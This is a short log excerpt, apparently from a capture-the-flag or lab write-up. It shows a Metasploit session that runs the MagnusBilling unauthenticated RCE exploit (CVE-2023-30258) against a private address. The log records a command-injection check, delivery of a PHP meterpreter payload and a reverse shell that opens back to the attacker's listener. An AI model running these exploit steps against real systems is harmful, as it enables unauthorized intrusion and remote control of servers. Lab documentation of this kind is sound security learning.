 msf6 exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) > set rhost 10.
201.74.150
rhost => 10.201.74.150
msf6 exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) > exploit
[*] Started reverse TCP handler on 10.201.10.207:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Checking if 10.201.74.150:80 can be exploited.
[*] Performing command injection test issuing a sleep command of 7 seconds.
[*] Elapsed time: 7.06 seconds.
[+] The target is vulnerable. Successfully tested command injection.
[*] Executing PHP for php/meterpreter/reverse_tcp
[*] Sending stage (40004 bytes) to 10.201.74.150
[+] Deleted aKiBtuUuABbTYWc.php
[*] Meterpreter session 1 opened (10.201.10.207:4444 -> 10.201.74.150:55400) at
2025-09-05 04:06:14 +0100